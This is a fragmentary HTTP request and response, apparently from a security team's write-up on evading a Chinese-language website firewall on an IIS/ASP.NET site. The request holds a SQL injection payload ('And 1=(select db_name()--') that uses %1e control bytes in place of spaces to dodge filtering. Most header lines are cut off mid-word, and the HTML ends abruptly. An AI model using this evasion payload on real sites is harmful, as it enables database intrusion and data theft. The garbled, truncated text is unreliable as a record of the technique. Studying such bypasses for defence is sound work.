 xtKeyword='%1eAnd%1e1=(select%1edb_name()--+ HTTP/1.1
Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
tion/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
deflate
93=97649209qmnkxl70
sts: 1
.1
=0
HTTP/1.1 200 OK
Cache-Control: no-store
Pragma: no-cache
Content-Type: text/html; Charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 05 Sep 2020 09:13:52 GMT
Connection: close
Content-Length: 2494
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
M78安全团队